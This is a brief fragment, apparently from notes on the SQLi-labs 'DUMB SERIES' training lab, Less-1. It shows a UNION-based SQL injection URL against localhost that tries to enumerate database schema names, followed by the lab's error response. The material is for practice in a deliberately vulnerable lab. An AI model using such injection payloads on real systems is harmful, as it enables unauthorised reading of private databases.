 localhost/sql/Less-1/?id=-1' union select 1,2,(select schema_name from information_schema.schemata)
1
Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-1